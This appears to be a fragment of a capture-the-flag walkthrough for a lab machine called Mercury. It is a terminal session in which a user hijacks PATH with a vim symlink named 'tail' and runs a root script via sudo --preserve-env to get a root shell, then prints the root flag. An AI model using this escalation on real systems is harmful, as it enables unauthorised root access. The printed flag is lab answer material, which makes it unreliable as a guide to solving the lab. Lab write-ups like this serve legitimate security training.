 linuxmaster@mercury:~$ ln -s /usr/bin/vim tail
linuxmaster@mercury:~$ export PATH=$(pwd):$PATH
linuxmaster@mercury:~$ sudo --preserve-env=PATH /usr/bin/check_syslog.sh
2 files to edit
root@mercury:/home/linuxmaster# cd /root
root@mercury:~# ls
root_flag.txt
root@mercury:~# cat root_flag.txt
Congratulations on completing Mercury!!!
If you have any feedback please contact me at SirFlash@protonmail.com
[root_flag_69426d9fda579afbffd9c2d47ca31d90]
root@mercury:~#